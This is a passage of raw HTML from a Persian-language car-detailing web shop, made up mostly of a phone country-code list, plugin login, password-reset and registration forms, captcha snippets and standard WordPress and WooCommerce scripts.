class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible " value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible " value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible " value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" data-country="zimbabwe" data-position="-11232px 0" data-country-code="ZW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11232px 0"></span></span>Zimbabwe (+263)</li></ul>    </script>
    <div id="digits_country_list_wrapper"></div>
        <style>
        .untdovr_flag_container_flag {
            background-image: url("https://www.detailingmarket.ir/wp-content/plugins/digits/assets/images/flags-sprite.png");
        }
    </style>
    <script>
        var country_list_template = document.getElementById('digits_country_list_template').innerHTML;
        document.getElementById('digits_country_list_wrapper').innerHTML = country_list_template;
    </script>
        <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>

        </div>
    </div>
    <div class="digits_login_form digits_ui digits_main_wrapper " id="digits_protected">
        <div class="digits_popup_wrapper dig-box" style="display: none">
               <style>
        .digits-main_style, .digits-tp_style, .digits-form_page, .digits-form_container {
            --dprimary: #1C2434;
    --dtitle: #2D333D;
    --dfield_bg: #F8F8F8;
    --daccent: #9CF5FF;
    --dform_bg: #FFFFFF;
    --dbutton_text: #FFFFFF;
            }

        .digits-main_style.digits-dark-theme, .digits-form_page.digits-dark-theme, .digits-form_container.digits-dark-theme,
        .digits-dark-theme .digits-form_container {
            --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
            }

        
        @media (prefers-color-scheme: dark) {
            .digits-main_style, .digits-form_page, .digits-form_container {
                --dprimary: #FFFFFF;
    --dtitle: #FFFFFF;
    --dfield_bg: rgba(248, 248, 248, 0.06);
    --daccent: #9CF5FF;
    --dform_bg: #1C2434;
    --dbutton_text: #1C2434;
                }
        }

            </style>
        <div class="digits-form_page digits-auto-theme">
            <div class="digits-form_container digits">
        <div class="digits-form_wrapper digits_modal_box digits2_box">
                <form class="digits_form_index_section digloginpage digits_original" method="post" enctype="multipart/form-data"
        >
        <div class="digits-form_login">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ورود">ورود</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="digits_phone"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="digits_email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                                                <input type="hidden" name="action_type" value="phone"
                               autocomplete="off"/>
                    </div>
                                    </div>
            </div>
            <div class="digits_form-init_step_data">
                    <div class="digits-form_input_row digits-form_rememberme" >
        <div class="digits-form_input digits-field-type_tac">
            <div class="dig_opt_mult_con">
                <div class="dig_opt_mult">
                    <label for="digits_login_remember_me191952391" class="">
                        <div class="dig_input_wrapper">
                            <input data-all="digits_login_remember_me" name="rememberme"
                                   class="not-empty digits_login_remember_me"
                                   id="digits_login_remember_me191952391"
                                   type="checkbox" value="1" >
                            <div>مرا به خاطر بسپار</div>
                        </div>
                    </label>
                </div>
            </div>
        </div>
    </div>
                </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="digits" value="1"/>
                <input type="hidden" name="instance_id" value="51b555e123ecc8ddb65ece1fef1e8759"
           autocomplete="off"/>
    <input type="hidden" name="action" value="digits_forms_ajax" class="digits_action_type" autocomplete="off"/>
    <input type="hidden" name="type" value="login" class="digits_action_type" autocomplete="off"/>

    <input type="hidden" name="digits_step_1_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_1_value" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_2_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_step_3_type" value=""
           autocomplete="off"/>
    <input type="hidden" name="digits_step_3_value" value=""
           autocomplete="off"/>

    <input type="hidden" name="digits_login_email_token" value="" class="reset_on_back"/>

    <input type="hidden" name="digits_redirect_page"
           value="//www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/"/>
    <input type="hidden" id="digits_form" name="digits_form" value="bc2f48ba8d" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/" />                            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                    <span>آیا هنوز عضو نشده اید؟</span>
                    <a href="#" class="digits-form_toggle_login_register show_register">
                        اکنون ثبت نام کنید                    </a>
                </div>
                                <div class="digits-hide">
                    <div class="digits-form_show_forgot_password digits_reset_pass"></div>
                    <div class="digits-form_toggle_login_register show_login"></div>
                </div>
                				<input type="hidden" autocomplete="off" name="wp-login-nonce" value="47b98e6621" />
				<p class="i13_woo_wp_login_captcha">
										<label for="g-recaptcha-wp-login-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-login-i13" name="g-recaptcha-wp-login-i13" class="g-recaptcha" data-callback="verifyCallback_wp_login"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>



				<!-- do_not_format_javascript --><script type="text/javascript">

					  function intval_wp_login_ready(f) {
						   /in/.test(document.readyState) ? setTimeout('intval_wp_login_ready(' + f + ')', 9) : f()
						}

					  intval_wp_login_ready(function () { 

							


						});
							var verifyCallback_wp_login = function(response) {

							if (response.length !== 0){


								

							if (typeof woo_wp_login_captcha_verified === "function") {

								 woo_wp_login_captcha_verified(response);
								}
							}

						};
				   </script><!-- end_do_not_format_javascript -->
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-login-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				            
				        </div>
            </form>
        <form class="digits_form_index_section forgot digits_original" method="post" enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_forgot_password">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="بازنشانی رمزعبور">بازنشانی رمزعبور</span>
            </div>
            <div class="digits-form_tab_wrapper">
                <div class="digits-form_tab_container">
                    <div class="digits-form_tabs">
                        <div class="digits-form_tab-bar">
                            <div data-change="action_type" data-value="phone" class="digits-form_tab-item digits_login_use_phone digits-tab_active">با شماره موبایل</div><div data-change="action_type" data-value="email" class="digits-form_tab-item digits_login_use_email ">با آدرس ایمیل</div>                        </div>
                    </div>
                    <div class="digits-form_body">
                        <div class="digits-form_body_wrapper">
                                                            <div class="digits-form_tab_body digits-tab_active">
                                    <div class="digits-form_input_row digits-mobile_wrapper digits-form_border">
                                        <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                                            <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                                            <input type="text" name="login_digt_countrycode"
                                                   class="input-text countrycode digits_countrycode country_code_flag"
                                                   value="+98"
                                                   country="iran"
                                                   maxlength="6" size="3"
                                                   placeholder="+98"
                                                   autocomplete="tel-country-code"/>
                                        </div>
                                        <div class="digits-form_input">
                                            <input type="tel"
                                                   class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                                                   name="mobile"
                                                   autocomplete="tel-national"
                                                   placeholder="شماره تلفن"
                                                   data-placeholder="شماره تلفن"
                                                   style="padding-left: 123px"
                                                   value="" data-type="2" required/>
                                        </div>
                                    </div>
                                </div>
                                                                                        <div class="digits-form_tab_body ">
                                    <div class="digits-form_input_row">
                                        <div class="digits-form_input">
                                            <input
                                                    name="email"
                                                    type="email"
                                                    autocomplete="email"
                                                    placeholder="آدرس ایمیل"
                                                    required
                                            />
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <input type="hidden" name="action_type" value="phone"
                           autocomplete="off"/>
                </div>

            </div>
            <button class="digits-form_button digits-form_submit digits-form_submit-btn" type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="d2e8f338bf91c8c619a476d778aaf591"
                   autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="forgot" autocomplete="off"/>

            <input type="hidden" name="forgot_pass_method" autocomplete="off"/>
            <input type="hidden" name="forgot_password_value" autocomplete="off"/>
            <input type="hidden" name="digits" value="1"/>

            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/"/>

        </div>

        <input type="hidden" id="digits_form" name="digits_form" value="bc2f48ba8d" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/" />    </form>
        <form class="digits_form_index_section register digits_register digits_original "
          method="post"
          enctype="multipart/form-data"
        style="display: none;"    >
        <div class="digits-form_register">
            <div class="digits-form_heading">
                <span class="digits_back_icon digits_hide_back digits_form_back"></span>
                <span class="digits-form_heading_text" data-text="ثبت نام">ثبت نام</span>
            </div>

            <div class="digits-form_tab_wrapper">
                        <div class="digits-form_tab_container ">
                        <div class="digits-form_tabs">
                            </div>
            <div class="digits-form_body">
                        <div class="digits_signup_form_step digits_signup_active_step">
            
                        <div id="dig_cs_name" class="digits-form_input_row">
                            <div class="digits-form_input">
                                <label class="field_label">
                                    نام<span>&nbsp;*</span>                                </label>
                                <input type="text" name="digits_reg_name" id="digits_reg_name"
                                       value="" required                                       placeholder="نام"
                                       autocomplete="name"/>
                            </div>
                        </div>
                                            <div class="digits_phone_holder">
                                <div class="digits-form_input_row">
                    <div class="digits-form_input">
                <label class="field_label main_field_label">شماره تلفن</label>
            </div>
            
        <div
                id="dig_cs_mobilenumber"
                class="digits-mobile_wrapper digits-form_border">

            <div class="digits-form_input digits-form_countrycode countrycodecontainer digits_countrycodecontainer">
                <span class="digits-field-country_flag untdovr_flag_container_flag"></span>
                <input type="text" name="digt_countrycode"
                       class="input-text countrycode digits_countrycode country_code_flag"
                       value="+98"
                       country="iran"
                       maxlength="6" size="3" placeholder="+98"
                       autocomplete="tel-country-code"/>
            </div>
            <div class="digits-form_input">
                <input type="tel"
                       class="mobile_field mobile_format dig-mobmail dig-mobile_field mobile_placeholder"
                       name="phone"
                       autocomplete="tel-national"
                       placeholder="شماره تلفن"
                       data-placeholder="شماره تلفن"
                       style="padding-left: 123px"
                       value="" data-type="2"/>
            </div>
        </div>
    </div>
                            </div>
                        <input type="hidden" name="digits_process_register" value="1" />        </div>
                    </div>
        </div>
                    </div>

            <button class="digits-form_button digits-form_submit digits-form_submit-btn"
                    data-subaction="signup"
                    type="submit">
                <span class="digits-form_button-text">
                    ادامه دهید                </span>
                <span class="digits-form_button_ic"></span>
            </button>
            <div class="digits-form_footer">

            </div>
            <input type="hidden" name="instance_id" value="09528f5e292f817f3973c32d78a523ec"
                   autocomplete="off"/>
            <input type="hidden" name="optional_data" value="optional_data" autocomplete="off"/>
            <input type="hidden" name="action" value="digits_forms_ajax" autocomplete="off"/>
            <input type="hidden" name="type" value="register" autocomplete="off"/>
            <input type="hidden" name="dig_otp" value=""/>
            <input type="hidden" name="digits" value="1"/>
            <input type="hidden" name="digits_redirect_page"
                   value="//www.detailingmarket.ir/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/"/>


            <div class="dig_login_signup_bar digits-title_color digits_show_on_index">
                <span>قبلا عضو شده اید؟</span>
                <a href="#" class="digits-form_toggle_login_register show_login">
                    اکنون وارد شوید                </a>
            </div>
            <div>
                				<input type="hidden" autocomplete="off" name="wp-register-nonce" value="3602d54260" />
				<p class="wp_register_captcha">
										<label for="g-recaptcha-wp-register-i13">Captcha&nbsp;</label>
									<div id="g-recaptcha-wp-register-i13" name="g-recaptcha-wp-register-i13" class="g-recaptcha" data-callback="verifyCallback_wp_register"  data-sitekey="6Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp" data-theme="light" data-size="normal"></div>
				<br/>


				</p>

				<!-- do_not_format_javascript --><script type="text/javascript">

					var myCaptcha = null;
					function intval_wp_register_ready(f) {
					   /in/.test(document.readyState) ? setTimeout('intval_wp_register_ready(' + f + ')', 9) : f()
					}

				  intval_wp_register_ready(function () { 
						  
						

				   
					});
					var verifyCallback_wp_register = function(response) {

						if (response.length !== 0){

							
							if (typeof woo_wp_register_captcha_verified === "function") {

								 woo_wp_register_captcha_verified(response);
							}
						}


					 };
				 </script><!-- end_do_not_format_javascript -->        
				                                       
					<style type="text/css">
						[name="g-recaptcha-wp-register-i13"]{
							transform:scale(0.89);
							-webkit-transform:scale(0.89);
							transform-origin:0 0;
							-webkit-transform-origin:0 0;
						}
					</style>  
				                                                        
				            </div>
        </div>
        <input type="hidden" id="digits_form" name="digits_form" value="bc2f48ba8d" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/" />    </form>
            </div>

        <div class="dig_load_overlay">
            <div class="dig_load_content">
                <div class="dig_spinner">
                    <div class="dig_double-bounce1"></div>
                    <div class="dig_double-bounce2"></div>
                </div>
            </div>
        </div>
            <div class="digits_site_footer_box">
            </div>
        </div>
            <div class="digits-cancel dig_login_cancel"
             title="لغو"
                    ></div>
    </div>
            </div>
    </div>
    			
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.detailingmarket.ir/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
		
					
						<div class="wd-toolbar-sidebar wd-tools-element wd-hide-lg wd-hide-sm wd-filter-icon">
				<a href="#" rel="nofollow">
											<span class="wd-tools-icon"></span>
										<span class="wd-toolbar-label">
						فیلترها					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="لیست علاقمندی های من">
			<a href="https://www.detailingmarket.ir/product/%d8%b4%d9%88%db%8c%d9%86%d8%af%d9%87-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-express-%d8%ad%d8%ac%d9%85-10-%d9%84%db%8c%d8%aa%d8%b1/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من">
			<a href="https://www.detailingmarket.ir/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.detailingmarket.ir/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https://www.detailingmarket.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0628\u0631\u0686\u0633\u0628 \u062e\u0648\u0631\u062f\u0647  &amp;ldquo;\u0646\u0645\u0627\u06cc\u0646\u062f\u06af\u06cc \u067e\u0648\u0644\u06cc\u062a\u0627\u067e \u062f\u0631 \u0627\u06cc\u0631\u0627\u0646&amp;rdquo;","@id":"https://www.detailingmarket.ir/product-tag/%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>




<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
